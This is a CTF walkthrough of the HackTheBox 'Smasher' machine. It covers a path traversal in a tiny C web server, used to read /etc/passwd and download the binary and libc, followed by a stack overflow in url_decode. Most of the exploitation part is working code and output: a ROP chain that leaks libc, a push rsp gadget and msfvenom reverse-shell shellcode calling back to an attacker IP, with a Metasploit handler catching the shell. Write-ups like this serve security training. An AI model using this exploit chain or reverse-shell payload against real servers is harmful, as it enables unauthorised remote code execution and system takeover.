Smasher
Friend of mine suggested me this box as a good “inspiration” for a task for our upcomming CTF at BalCCon congress.
I was immediately hooked by the idea of setting a web challenge as entry gate for a binary exploitation challenge where target is web server.
That twist gives it a little bit of ‘real world’ feeling ( not really), and a better path for libc ‘leaking’, unlike ususal ‘here you go, download libc from here’ way.
VM Enumeration
I’ve scanned the VM with nmap, since port 80 had nothing on it, and this is what i found:
[badarg:~/ctf/hackthebox/box/Smasher]$ nmap -sC -sV 10.10.10.89
Starting Nmap 7.70 ( https://nmap.org ) at 2018-10-01 10:28 CEST
Nmap scan report for 10.10.10.89
Host is up (0.039s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a6:23:c5:7b:f1:1f:df:68:25:dd:3a:2b:c5:74:00:46 (RSA)
| 256 57:81:a5:46:11:33:27:53:2b:99:29:9a:a8:f3:8e:de (ECDSA)
|_ 256 c5:23:c1:7a:96:d6:5b:c0:c4:a5:f8:37:2e:5d:ce:a0 (ED25519)
1111/tcp open lmsocialserver?
| fingerprint-strings:
| FourOhFourRequest, GenericLines, SIPOptions:
| HTTP/1.1 404 Not found
| Server: shenfeng tiny-web-server
| Content-length: 14
| File not found
| GetRequest, HTTPOptions, RTSPRequest:
| HTTP/1.1 200 OK
| Server: shenfeng tiny-web-server
| Content-Type: text/html
| <html><head><style>body{font-family: monospace; font-size: 13px;}td {padding: 1.5px 6px;}</style></head><body><table>
| <tr><td><a href="index.html">index.html</a></td><td>2018-03-31 00:57</td><td>2.1K</td></tr>
|_ </table></body></html>
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
...
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 124.22 seconds
So there are SSH and HTTP servers running on this box, and HTTP ones name(lmsocialserver?)(Server: shenfeng tiny-web-server) doesn’t look familiar. Let’s see what it does, and check headers.
[badarg:~/ctf/hackthebox/box/Smasher]$ curl -v http://10.10.10.89:1111/
* Trying 10.10.10.89...
* TCP_NODELAY set
* Connected to 10.10.10.89 (10.10.10.89) port 1111 (#0)
> GET / HTTP/1.1
> Host: 10.10.10.89:1111
> User-Agent: curl/7.54.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Server: shenfeng tiny-web-server
< Content-Type: text/html
* no chunk, no close, no size. Assume close to signal end
<
<html><head><style>body{font-family: monospace; font-size: 13px;}td {padding: 1.5px 6px;}</style></head><body><table>
<tr><td><a href="index.html">index.html</a></td><td>2018-03-31 00:57</td><td>2.1K</td></tr>
* Closing connection 0
</table></body></html>%
Looks like it returns file listing, with only one file available in that dir, index.html.
<form method="post" action="index.php">
<div class="box">
<h1>Dashboard</h1>
<input type="email" name="email" value="email" onFocus="field_focus(this, 'email');" onblur="field_blur(this, 'email');" class="email" />
<input type="password" name="email" value="email" onFocus="field_focus(this, 'email');" onblur="field_blur(this, 'email');" class="email" />
<center><a href="#"><div class="btn">Login</div></a></center><!-- End Btn -->
</div> <!-- End Box -->
</form>
<p>For security reasons this server will be restarted every 60 seconds!!!</p>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.0/jquery.min.js" type="text/javascript"></script>And this looks like a dead end, because it’s a fake login form, with data post method to index.php, which doesn’t exist on server. So, got to look somewhere else.
After some use of gobuster, which gave me interesting insight by hitting points like //..////../etc/, i found this interesting
[badarg:~/ctf/hackthebox/box/Smasher]$ curl http://10.10.10.89:1111//etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin
www:x:1000:1000:www,,,:/home/www:/bin/bash
smasher:x:1001:1001:,,,:/home/smasher:/bin/bash
So we have path traversal vulnerability in servers code. Nice, but what can we do? I’ll save you all my failed searches and ideas, in the end i found actual http server code and binary (Yaaay!)
[badarg:~/ctf/hackthebox/box/Smasher]$ curl http://10.10.10.89:1111//home/www/tiny-web-server/ | sed -e 's/<[^>]*>//g'
.git/2018-03-31 00:57[DIR]
public_html/2018-03-31 00:57[DIR]
tiny.c2018-03-31 00:5713.2K
README.md2018-03-31 00:571.0K
tiny2018-03-31 00:5744.4K
Makefile2018-03-31 00:57175
Downloaded all of them. Great thing is that we have actual source code, which will speed up the whole process x2. Next i wanted to see, because i knew what my target was, is ASLR on the server on, and what can i do about it?
First, i’ve checked version of the system:
[badarg:~/ctf/hackthebox/box/Smasher]$ curl http://10.10.10.89:1111//etc/issue
Ubuntu 16.04.4 LTS \n \l
After that i tried to read /proc/sys/kernel/randomize_va_space, and for some reason ( permissions) i couldn’t read that file. So i assumed the worst, and tried to get libc.so.6 so i can use it later.
wget http://10.10.10.89:1111//lib/x86_64-linux-gnu/libc.so.6
So, now, what i usually like to do is, identify version of libc, in this case i’ve had access to /etc/issue so i already know, i procceded futher to get docker container with radare2, ropper, pwndbg and libc-database, and few other tools, up and running on Ubuntu 16.04 x64. Let’s start analysing tiny file, which is the binary for web server.
root@--name:/ctf/work$ file tiny
tiny: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=b872377623aa9e081bc7d72c8dbe882f03bf66b7, not stripped
root@--name:/ctf/work$ ldd tiny
linux-vdso.so.1 => (0x00007ffc7b9a4000)
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f846ddf0000)
/lib64/ld-linux-x86-64.so.2 (0x00007f846e1ba000)
Not stripped, huray.
I’ve checked strings, as usual, but didn’t saw nothing specialy useful. Except maybe this one:
GNU C99 5.4.0 20160609 -mtune=generic -march=x86-64 -g -O2 -std=c99 -fno-stack-protector
NX is disabled, if you are to belive this one, so i checked.
root@--name:/ctf/work# gdb -q tiny
Reading symbols from tiny...done.
pwndbg> checksec
[*] '/ctf/work/tiny'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x400000)
RWX: Has RWX segments
FORTIFY: Enabled
pwndbg>
Yup, looks like only ASLR is enabled. So let’s take a step back, and check on tiny.c source code. If we take a look at our first vuln on this box, which was directory transversal, you can locate line responsive for it function parse_request()
char* filename = uri;
if(uri[0] == '/'){
filename = uri + 1;
int length = strlen(filename);
if (length == 0){
filename = ".";
} else {
for (int i = 0; i < length; ++ i) {
if (filename[i] == '?') {
filename[i] = '\0';
break;
}
}
}
}
url_decode(filename, req->filename, MAXLINE);You can see that uri[0] doesn’t have any real check for directory lookup
if(uri[0] == '/'){
filename = uri + 1;
int length = strlen(filename);After this filename get’s sorted here, it is passed to url_decode(), which is a simple little method:
void url_decode(char* src, char* dest, int max) {
char *p = src;
char code[3] = { 0 };
while(*p && --max) {
if(*p == '%') {
memcpy(code, ++p, 2);
*dest++ = (char)strtoul(code, NULL, 16);
p += 2;
} else {
*dest++ = *p++;
}
}
*dest = '\0';
}Function does take 3 args a pointer to a source location buffer, a destination location buffer, and a max size to read.
void url_decode(char* src, char* dest, int max)
What’s the deal with this? Let’s see. This is how function is called from process_request() function:
url_decode(filename, req->filename, MAXLINE);filename = is a pointer to buffer defined here:
char buf[MAXLINE], method[MAXLINE], uri[MAXLINE];So filename is a buffer of MAXLINE size, which is:
#define MAXLINE 1024 /* max length of a line */That’s a first argument, and it’s a source argument which get’s copied into second argument. That argument is req->filename, which is a buffer inside struct named http_request:
typedef struct {
char filename[512];
off_t offset; /* for support Range */
size_t end;
} http_request;And we can clearly see that buffer filename is 512 bytes long.
char filename[512];
Third argument is number of bytes to copy, which is also set to MAXLINE, 1024 bytes.
#define MAXLINE 1024 /* max length of a line */
So there’s our buffer overflow.
Exploitation
Now, that we have most of stuff needed for futher exploitation, let’s dive into it. Buffer overflow occures when url_decoder() tries to ‘decode’ filename sent with a GET request. So our payload will be in:
GET /payloadpayloadpayload
Note: we won’t count first slash ‘/’ from GET request in payload length, because it get trimed before processing.

from picture above we can calculate that our buffer is at:
0x298 - (0x90 - 0x30) = 0x238
Converted to decimal 568
We can test that with and overwrite RIP with B’s. So our payload is “A” * 568 + 0x424242424242
So, let’s run tiny binary in gdb and set breakpoint right after url_decode() ret.
root@--name:/ctf/work# gdb -q tiny
Reading symbols from tiny...done.
pwndbg> set follow-fork-mode child
pwndbg> b *0x000000000040178b
Breakpoint 1 at 0x40178b: file tiny.c, line 268.
pwndbg> r
Starting program: /ctf/work/tiny
warning: Error disabling address space randomization: Operation not permitted
listen on port 9999, fd is 3
And run this simple POC:
root@--name:/ctf/work# cat padding.py
import requests
import struct
import socket
padding = "A" * 568
RIP = 0x424242424242
payload = ""
payload += padding
payload += struct.pack("<Q", RIP)
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("localhost", 9999))
s.send("GET /{} \n\n".format(payload))
s.close()As soon as we hit a break point:
► f 0 40178b url_decode+107
f 1 4018af parse_request+287
f 2 401e23 process.part+67
f 3 424242424242
f 4 400fa0 _start
f 5 10fd963730
f 6 100007f1ccf0002
f 7 0
Breakpoint *0x000000000040178b
pwndbg> c
We can se our 424242424242 on the stack, and continue:
Program received signal SIGSEGV (fault address 0x424242424242)
And as expected:

We have overwritten RIP with our 0x424242424242 address.
Plan is:
1. Find gadget for pop rdi; pop rsi; ret.
2. Return to write@plt to leak read@got address so we can use that address from GOT to calculate base address of libc ( Remmber ASLR is ON).
2. Find gadget to push RSP so we can execute out shellcode from stack. We don’t need to overwrite system entry on GOT and return to that because NX is off.
3. Send another payload containing out shellcode, push RSP and check if it gets exeuted
To find gadgets, i’ve used ropper ( Ropper @ github ), you can use whatever you want. Lets’s find out which gadgets can we find inside tiny binary.
root@--name:/ctf/work# ropper --file tiny --search "% ?di; ret"
[INFO] Load gadgets from cache
[LOAD] loading... 100%
[LOAD] removing double gadgets... 100%
[INFO] Searching for gadgets: % ?di; ret
[INFO] File: tiny
0x00000000004011dd: pop rdi; ret;
In tiny i found only pop RDI; ret. And we need pop RDI; pop RSI; ret. So we have to chain them.
Next on the list is pop RSI, and i find one which pops RSI, then pop R15 and returns. That’s good enough, since we are gona put some trash in R15 because we don’t need it.
root@--name:/ctf/work# ropper --file tiny --search "pop ?si"
[INFO] Load gadgets from cache
[LOAD] loading... 100%
[LOAD] removing double gadgets... 100%
[INFO] Searching for gadgets: pop ?si
[INFO] File: tiny
.....
0x00000000004011db: pop rsi; pop r15; ret;
Last one, push RSP, which we need for last stage of exploit, we are going to look for inside libc.so.6 which is downloaded from the server, because i couln’t find one in tiny binary.
Note: we will find offset to it, which needs to be added to libc base address later.
root@--name:/ctf/work# ropper --file libc.so.6 --search "push rsp"
[INFO] Load gadgets from cache
[LOAD] loading... 100%
[LOAD] removing double gadgets... 42%
[LOAD] removing double gadgets... 100%
[INFO] Searching for gadgets: push rsp
[INFO] File: libc.so.6
......
0x0000000000023ad1: push rsp; ret;
......
So we have all of them:
# gadgets
poprdiret = 0x4011dd # pop rdi; ret
poprsiret = 0x4011db # pop rsi; pop r15; ret
push_rsp = 0x023ad1 # push rsp; retNext, let’s find read@got and read offset in libc address and write @plt address.
We can see address of write@plt if we disassemble process function. There’s a call to it:

0x00000000004010e9 <+41>: call 0x400c50 <write@plt>
That’s done, now on to read@GOT.
root@--name:/ctf/work# objdump -R tiny | grep read
0000000000603088 R_X86_64_JUMP_SLOT read@GLIBC_2.2.5
And lastly we need read() offset from libc.
root@--name:/ctf/work# readelf -s libc.so.6 | grep read@
....
891: 00000000000f7250 90 FUNC WEAK DEFAULT 13 read@@GLIBC_2.2.5
Let’s write that down, so far we have:
# padding to RIP
padding = "A" * 568
# got and plt
read_got = 0x603088 # read()@GOT address
write_plt = 0x400c50 # write()@PLT address
# offsets
read_off = 0x0f7250 # read() offset from libc base
# gadgets
poprdiret = 0x4011dd # pop rdi; ret
poprsiret = 0x4011db # pop rsi; pop r15; ret
push_rsp = 0x023ad1 # push rsp; retOk, time for first stage. Let’s try to leak address of read() and substract read_off (offset) to get libc base address.
import httplib
import struct
import socket
import telnetlib
import urllib
def execute_payload(payload):
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("localhost", 9999))
#s.connect(("10.10.10.89", 1111))
s.send("GET /{} HTTP/1.1\r\n\r\n".format(urllib.quote_plus(payload)))
response = s.recv(4096)
s.close()
return response
# padding to RIP
padding = "A" * 568
# got and plt
read_got = 0x603088 # read()@GOT address
write_plt = 0x400c50 # write()@PLT address
# offsets
system_off = 0x045390
read_off = 0x0f7250 # read() offset from libc base
# gadgets
poprdiret = 0x4011dd # pop rdi; ret
poprsiret = 0x4011db # pop rsi; pop r15; ret
push_rsp = 0x023ad1 # push rsp; ret
#### 1 - leak the libc base
buf = ""
buf += padding
buf += struct.pack("<Q", poprdiret)
buf += struct.pack("<Q", 0x4)
buf += struct.pack("<Q", poprsiret)
buf += struct.pack("<Q", read_got)
buf += struct.pack("<Q", 0xF)
buf += struct.pack("<Q", write_plt)
response = execute_payload(buf).split("File not found")[1]
read_addr = struct.unpack("<Q", response[:8])[0]
print "read() is at", hex(read_addr)
libc_addr = read_addr - read_off
print "libc base is at", hex(libc_addr)Fire up GDB again, and rerun the tiny in the same way. Set breakpoint, and hit r.
root@--name:/ctf/work# gdb -q tiny
Reading symbols from tiny...done.
pwndbg> b *0x000000000040178b
Breakpoint 1 at 0x40178b: file tiny.c, line 268.
pwndbg> r
Starting program: /ctf/work/tiny
warning: Error disabling address space randomization: Operation not permitted
listen on port 9999, fd is 3
Go open another tab or something and run our script:
root@--name:/ctf/work# python stage1.py
read() is at 0x7fa328ae2250
libc base is at 0x7fa3289eb000
Nice, so let’s confirm that this indeed works. We are going to look and disassemble 0x7fa328ae2250 which is suposed to be address of read() function.
pwndbg> disassemble 0x7fa328ae2250
Dump of assembler code for function read:
0x00007fa328ae2250 <+0>: cmp DWORD PTR [rip+0x2d24e9],0x0 # 0x7fa328db4740 <__libc_multiple_threads>
0x00007fa328ae2257 <+7>: jne 0x7fa328ae2269 <read+25>
0x00007fa328ae2259 <+0>: mov eax,0x0
....And it indeed is. We successfuly leaked address of read, and thus are able to calculate base of the libc ( you can play out, and test this by adding offsets to other functions/calls and check if they match).
Allright, now let’s wrap up this. Since we now can tell where push RSP will be, we can use it to execute our shellcode from stack.
For sake of simplicity, i’m going to use msfvenom to generate reverse_tcp shellcode for x64, and use handler to connected back to it.
[badarg:/opt/metasploit-framework/bin]$ ./msfvenom -p linux/x64/shell/reverse_tcp LHOST=10.10.13.238 LPORT=4444 --bad-chars "\x00" -f python
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 2 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=56, char=0x00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 175 (iteration=0)
x64/xor chosen with final size 175
Payload size: 175 bytes
Final size of python file: 850 bytes
buf = ""
buf += "\x48\x31\xc9\x48\x81\xe9\xef\xff\xff\xff\x48\x8d\x05"
buf += "\xef\xff\xff\xff\x48\xbb\x6b\xa3\xb0\x9e\x3c\xe7\x62"
buf += "\xc7\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4"
buf += "\x23\x92\x4f\xf4\x35\xbf\xfb\x71\x7b\xeb\x39\x48\x71"
buf += "\xd6\xab\xad\x49\xe2\xea\x2c\x3b\xe8\x67\x8f\xee\x63"
buf += "\xc8\xcc\x56\xed\x23\x9e\x3d\xf3\xda\xb7\x64\x7e\x08"
buf += "\xc5\x34\xc9\xb1\xc0\x33\xe2\x2a\x42\xab\xdb\x8b\xd6"
buf += "\xab\xaf\xdb\xc5\x6b\xb2\xec\x94\x36\xea\x8c\x96\x23"
buf += "\x2a\x56\xf4\x2c\xbd\x08\xed\x33\xac\xb5\xc7\x74\x62"
buf += "\xa2\xbe\x4e\xea\x4f\x57\x48\xff\x35\xad\x48\xfb\xda"
buf += "\x9e\x56\xe2\x2a\x4e\x8c\xeb\x81\x68\x33\xe2\x3b\x9e"
buf += "\x34\xeb\x35\x5e\x45\x20\x08\xfb\x33\xc9\xb1\xc1\x33"
buf += "\xe2\x3c\x9d\x64\xa6\xf8\x1b\xfc\x9f\x8d\x38\x8d\xa3"
buf += "\xb0\x9e\x3c\xe7\x62\xc7"
That will be a shellcode, and let’s put together rest of our exploit.
import httplib
import struct
import socket
import telnetlib
import urllib
url = "http://10.10.10.89:1111/"
lurl = "http://localhost:9999/"
def execute_payload(payload):
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("10.10.10.89", 1111))
s.send("GET /{} HTTP/1.1\r\n\r\n".format(urllib.quote_plus(payload)))
response = s.recv(4096)
s.close()
return response
def exploit(payload):
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
#s.connect(("localhost", 9999))
s.connect(("10.10.10.89", 1111))
s.send("GET /{} HTTP/1.1\r\n\r\n".format(urllib.quote_plus(payload)))
# get a shell
# padding to RIP
padding = "A" * 568
# got and plt
read_got = 0x603088 # read()@GOT address
write_plt = 0x400c50 # write()@PLT address
# offsets
read_off = 0x0f7250 # read() offset from libc base
# gadgets
poprdiret = 0x4011dd # pop rdi; ret
poprsiret = 0x4011db # pop rsi; pop r15; ret
push_rsp = 0x023ad1 # push rsp; ret
#### 1 - leak the libc base
buf = ""
buf += padding
buf += struct.pack("<Q", poprdiret)
buf += struct.pack("<Q", 0x4)
buf += struct.pack("<Q", poprsiret)
buf += struct.pack("<Q", read_got)
buf += struct.pack("<Q", 0xF)
buf += struct.pack("<Q", write_plt)
response = execute_payload(buf).split("File not found")[1]
read_addr = struct.unpack("<Q", response[:8])[0]
print "read() is at", hex(read_addr)
libc_addr = read_addr - read_off
print "libc base is at", hex(libc_addr)
#### 2 - Execute shellcode from stack
gadget = libc_addr + push_rsp
buf = ""
buf += padding
buf += struct.pack("<Q", gadget)
buf += "\x48\x31\xc9\x48\x81\xe9\xef\xff\xff\xff\x48\x8d\x05"
buf += "\xef\xff\xff\xff\x48\xbb\xc7\xa4\xa1\x8a\x02\xe7\x6d"
buf += "\x1b\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4"
buf += "\x8f\x95\x5e\xe0\x0b\xbf\xf4\xad\xd7\xec\x28\x5c\x4f"
buf += "\xd6\xa4\x71\xe5\xe5\xfb\x38\x05\xe8\x68\x53\x42\x64"
buf += "\xd9\xd8\x68\xed\x2c\x42\x91\xf4\xcb\xa3\x5a\x7e\x07"
buf += "\x19\x98\xce\xa0\xd4\x0d\xe2\x25\x9e\x07\xdc\x9a\xc2"
buf += "\x95\xaf\xd4\x19\xc7\xb5\xfd\x80\x08\xea\x83\x4a\x8f"
buf += "\x2d\x47\xe0\x12\xbd\x07\x31\x9f\xab\xa4\xd3\x4a\x62"
buf += "\xad\x62\xe2\xed\x5e\x43\x76\xff\x3a\x71\xe4\xfc\xcb"
buf += "\x8a\x68\xe2\x25\x92\x20\xec\x90\x7c\x0d\xe2\x34\x42"
buf += "\x98\xec\x24\x4a\x7b\x20\x07\x27\x9f\xce\xa0\xd5\x0d"
buf += "\xe2\x33\x41\xc8\xa1\xe9\x0f\xc2\x9f\x82\xe4\x21\xa4"
buf += "\xa1\x8a\x02\xe7\x6d\x1b"
buf += 'Z' * (1024 - len(buf))
response = exploit(buf) Before running, remmember to start handler.
msf > use multi/handler
msf exploit(multi/handler) > set payload linux/x64/shell/reverse_tcp
payload => linux/x64/shell/reverse_tcp
msf exploit(multi/handler) > set LHOST 10.10.13.238
LHOST => 10.10.13.238
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.13.238:4444
And run exploit!
[badarg:~/ctf/hackthebox/box/Smasher]$ python smasher_reverse_tcp.py
read() is at 0x7fd2fce03250
libc base is at 0x7fd2fcd0c000
If you check your multi handler, you will see new session
[*] Sending stage (38 bytes) to 10.10.10.89
[*] Command shell session 1 opened (10.10.13.238:4444 -> 10.10.10.89:36424) at 2018-10-01 18:07:20 +0200

That’s it. Now tha you have a shell it’s time to move onto a second stage, which is fighting this guy
ps aux | grep crackme.py
smasher 714 0.0 0.1 24364 1784 ? S 16:52 0:00 socat TCP-LISTEN:1337,reuseaddr,fork,bind=127.0.0.1 EXEC:/usr/bin/python /home/smasher/crackme.py